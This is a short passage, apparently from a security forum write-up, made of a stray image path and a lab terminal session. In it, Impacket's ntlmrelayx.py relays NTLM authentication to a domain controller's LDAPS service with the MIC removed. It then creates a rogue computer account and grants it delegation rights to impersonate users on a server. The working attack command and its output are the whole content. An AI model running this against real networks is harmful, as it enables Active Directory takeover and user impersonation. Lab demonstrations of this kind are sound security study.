 (relay) ubuntu@relay:~/relay$ ntlmrelayx.py -t ldaps://rlt-dc.relaytest.local --remove-mic --delegate-access -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[*] Authenticating against ldaps://rlt-dc.relaytest.local as relaytest\rlt-app-server$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] Attempting to create computer in: CN=Computers,DC=relaytest,DC=local
[*] Adding new computer with username: XYZQAJUC$ and password: 2A4>op[DcrHn}F# result: OK
[*] Delegation rights modified succesfully!
[*] XYZQAJUC$ can now impersonate users on RLT-APP-SERVER$ via S4U2Proxy
先知社区